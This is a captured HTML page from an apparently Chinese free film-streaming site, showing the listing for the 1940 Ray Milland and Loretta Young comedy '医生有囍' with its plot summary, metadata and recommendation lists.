

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sjds88.com/detail/213882.html
body_size: 14868
content:
<!DOCTYPE html><html><head><title>医生有囍_HD/未删减/喜剧片_高清电影完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="医生有囍,医生有囍免费观看,电影" /><meta name="description" content="星辰影院喜剧片《医生有囍》于1940年上映首播，由雷·米兰德,洛丽泰·扬等主演，星辰影视提供高清美国电影医生有囍未删减完整版免费在线观看。朱妮（洛丽泰·扬 Loretta Young 饰）是美国最著名的“老姑娘”，一次偶然中，她和一位名叫提摩西（雷·米兰德 Ray Milland 饰）的男子搭乘同一辆车回城，没想到被..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sjds88.com","wapurl":"www.sjds88.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220724-1/2f0ee8437ee26008e53c2305b7e5ebd0.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220724-1/2f0ee8437ee26008e53c2305b7e5ebd0.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/91.html">电影</a></li><li><a href="/item/92.html">电视剧</a></li><li><a href="/item/94.html">动漫</a></li><li><a href="/item/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">医生有囍 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%BB%A5%E5%B9%B4%E4%B8%BA%E5%8D%95%E4%BD%8D%E7%9A%84%E6%81%8B%E7%88%B1.html" rel="nofollow"><span class="hot_name">以年为单位的恋爱</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8A%A8%E7%89%A9%E5%9F%8E.html" rel="nofollow"><span class="hot_name">疯狂动物城</span></a></li><li><a href="/search/wd/%E8%B0%81%E7%9A%84%E9%9D%92%E6%98%A5%E4%B8%8D%E5%B8%A6%E4%BC%A4.html" rel="nofollow"><span class="hot_name">谁的青春不带伤</span></a></li><li><a href="/search/wd/%E5%A5%B3%E6%88%BF%E5%AE%A2.html" rel="nofollow"><span class="hot_name">女房客</span></a></li><li><a href="/search/wd/%E7%9B%97%E6%A2%A6%E7%A9%BA%E9%97%B4.html" rel="nofollow"><span class="hot_name">盗梦空间</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://viptulz.com/upload/vod/20220521-1/eb52515506be3c4d255383724fbf1725.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/213882-1-1.html" data-original="https://viptulz.com/upload/vod/20220521-1/eb52515506be3c4d255383724fbf1725.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.sjds88.com/img.php?url=https://viptulz.com/upload/vod/20220521-1/eb52515506be3c4d255383724fbf1725.jpg" alt="医生有囍" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">医生有囍</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yishengyouheng</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>1940<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>亚历山大·赫尔</li><li class="data"><span>主演：</span>雷·米兰德,洛丽泰·扬</li><li class="data"><span>更新时间：</span><em>2024-05-01</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/213882-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《医生有囍》https://www.sjds88.com/detail/213882.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '医生有囍',bdPic : 'https://viptulz.com/upload/vod/20220521-1/eb52515506be3c4d255383724fbf1725.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院喜剧片《医生有囍》是一部由亚历山大·赫尔导演执导，雷·米兰德,洛丽泰·扬等演员精彩演绎的美国电影，手机免费观看高清未删减完整版电影大全就上星辰影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>朱妮（洛丽泰·扬 Loretta Young 饰）是美国最著名的“老姑娘”，一次偶然中，她和一位名叫提摩西（雷·米兰德 Ray Milland 饰）的男子搭乘同一辆车回城，没想到被记者拍到了，记者将他两误认为了夫妻，在报纸上大肆报道，很快便引起了轰动。朱妮和提摩西发现，这一误会反而给他们带来了意料之外的福利，于是决定假扮夫妻维持这个谎言，可是，知道他们真正的生活在一起后才发现，两个人无论是生活习惯还是个性上都矛盾多多，在一次又一次的摩擦和争吵中，朱妮和提摩西都感到对方令自己难以忍受，可如今他们早已骑虎难下，两人该如何处理这段斩不断理还乱的关系呢？</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【天堂影视】【爱奇艺】【优酷视频】【迅雷下载】【星辰电影网】【百度电影院】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="213882" data-score="1"><span class="label">给【<strong>医生有囍</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/215910.html" title="女税务官1987" data-original="https://viptulz.com/upload/vod/20230404-1/13ca0f4c16ff7924a3448ae1b493a39b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/215910.html" title="女税务官1987">女税务官1987</a></p><p class="vodlist_sub">板仓亮子（宫本信子 饰）是港町税务署的调查员，她工作认真负责，但在收到一位老婆婆的指责后，她不再将目光停留在普通老</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/234122.html" title="双手" data-original="https://img.ffzy888.com/upload/vod/20230201-1/0fad1d08b55ecaeebcf5902e9daea685.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/234122.html" title="双手">双手</a></p><p class="vodlist_sub">本片曾获得99年澳洲电影金像奖最佳影片/导演/原著剧本/男配角/剪接…等十一项提名，由澳洲男演员希斯莱杰(Heat</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/215168.html" title="二等公民" data-original="https://viptulz.com/upload/vod/20220514-1/9f45b68e4004bf3fc4a92af171740b55.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/215168.html" title="二等公民">二等公民</a></p><p class="vodlist_sub">Муратова сделала пародию на собственные прежние фильмы. Т</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/221007.html" title="小怪物2019" data-original="https://viptulz.com/upload/vod/20220913-1/b311b3478d7ec63a56d78b6567de1554.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/221007.html" title="小怪物2019">小怪物2019</a></p><p class="vodlist_sub">露皮塔·尼永奥、乔什·加德或将加盟僵尸题材恐怖喜剧[小怪兽](Little Monsters，暂译)，与亚历山大·</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/214540.html" title="我和弟媳不得不说的故事" data-original="https://viptulz.com/upload/vod/20230602-1/066b842d07dcb459c4c2dfb0d36959c8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/214540.html" title="我和弟媳不得不说的故事">我和弟媳不得不说的故事</a></p><p class="vodlist_sub">黑金cp 两闺蜜重遇 忆往昔 旧情燃 只是当时已惘然 亿万同人字幕分享</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/210947.html" title="柏林，柏林：狂奔的爱" data-original="https://viptulz.com/upload/vod/20220714-1/ff783bd315c3bb3731458d8a80ab7a31.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210947.html" title="柏林，柏林：狂奔的爱">柏林，柏林：狂奔的爱</a></p><p class="vodlist_sub">Lolle&#39;s love life in Berlin is as complicated as ever</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/210949.html" title="妈呀，你醒了" data-original="https://viptulz.com/upload/vod/20220713-1/131b52005a814e98e7eb9f2ce46177ce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210949.html" title="妈呀，你醒了">妈呀，你醒了</a></p><p class="vodlist_sub">一家之主昏迷30年后醒来，而她的古怪家人拼命地重塑过去的岁月，好不让她察觉时光早已过去很久……</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/210951.html" title="疯狂的旅行箱" data-original="https://viptulz.com/upload/vod/20220713-1/30adb23f90c763b9e66c6c4cce632f4d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210951.html" title="疯狂的旅行箱">疯狂的旅行箱</a></p><p class="vodlist_sub">在印刷厂上班的南丹，某日夜班回家途中无意发现一个装有一亿纸币的红色旅行箱。原来这是议员准备贿赂上级的巨款，结果因为</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/256074.html" title="Kill Tony：笑闹得州" data-original="https://imgwolong.com/upload/vod/20260113-1/c1d2fb63e99562fe0e87c63e1f7e18e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/256074.html" title="Kill Tony：笑闹得州">Kill Tony：笑闹得州</a></p><p class="vodlist_sub">一分钟、一支麦克风、毫不留情。在奥斯汀举行的残酷演出中，托尼·欣奇克利夫及一众著名嘉宾对立志成为喜剧演员的参赛者进</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/255901.html" title="写写画画" data-original="https://imgwolong.com/upload/vod/20260109-1/b391e763d6bc132a0fa6bce6982ecd80.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255901.html" title="写写画画">写写画画</a></p><p class="vodlist_sub">立志成为漫画家的高中生林明子，经同学介绍来到一个奇怪的美术教室。这个教室没有招牌也没有宣传，甚至在电话本上都查不到</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/194849.html" title="马布里街头小霸王：情窦初开" data-original="https://youku.youkuphoto.com/upload/vod/20230413-1/db1ee0e38590e471bb5ed47e79eee8b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/194849.html" title="马布里街头小霸王：情窦初开">马布里街头小霸王：情窦初开</a></p><p class="vodlist_sub">切蒂奶奶被曾是警察的恶棍绑架，提奇和巴布于是展开疯狂大营救， 还带回一条珍贵的项链，并献上一场音乐表演。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/255785.html" title="Umjolo：恋爱到底" data-original="https://imgwolong.com/upload/vod/20260106-1/9afac045b36cb37f195a6f381346908f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255785.html" title="Umjolo：恋爱到底">Umjolo：恋爱到底</a></p><p class="vodlist_sub">挣扎于家庭期望和自由精神之间的玛伊遇到了一位富有魄力、充满激情的萨克斯管演奏家，于是开始质疑自己即将到来的婚礼</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/255783.html" title="米歇尔·布托：美丽真心话" data-original="https://imgwolong.com/upload/vod/20260106-1/034b5bbe9bb59ebeca13a47f944855e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255783.html" title="米歇尔·布托：美丽真心话">米歇尔·布托：美丽真心话</a></p><p class="vodlist_sub">这部以女性视角叙事的特辑中，米歇尔·布托在无线电音乐厅现场畅谈网络蹿红、抚养双胞胎，以及嗑高了之后的低落。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/255782.html" title="你的朋友，奈特·巴盖兹" data-original="https://imgwolong.com/upload/vod/20260106-1/da93a06628567150900c70d0574cc78b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255782.html" title="你的朋友，奈特·巴盖兹">你的朋友，奈特·巴盖兹</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;美国&nbsp;/&nbsp;奈特·巴盖兹</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/255781.html" title="乔·罗根：破釜沉舟" data-original="https://imgwolong.com/upload/vod/20260106-1/61b4bbf62c0a7b96d508cd7460f12fcf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255781.html" title="乔·罗根：破釜沉舟">乔·罗根：破釜沉舟</a></p><p class="vodlist_sub">Joe Rogan&#39;s stand-up special after six years features</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/255778.html" title="铁人快七十" data-original="https://imgwolong.com/upload/vod/20260106-1/0b74209d079cdfc1a166e99dbf68bd39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255778.html" title="铁人快七十">铁人快七十</a></p><p class="vodlist_sub">热爱冒险又满口脏话的退休游泳教练在 69 